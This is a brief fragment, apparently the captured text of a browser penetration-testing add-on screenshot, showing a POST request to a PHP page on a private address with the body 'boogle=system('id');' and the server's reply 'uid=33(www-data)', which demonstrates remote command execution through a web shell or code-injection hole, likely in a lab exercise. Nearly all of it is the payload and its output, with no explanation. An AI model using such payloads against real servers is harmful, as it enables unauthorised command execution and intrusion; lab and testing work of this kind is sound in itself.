 Load URL
http://192.168.111.207/boogle.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
boogle=system('id');
boogle=system('id');uid=33(www-data) gid=33(www-data) groups=33(www-data)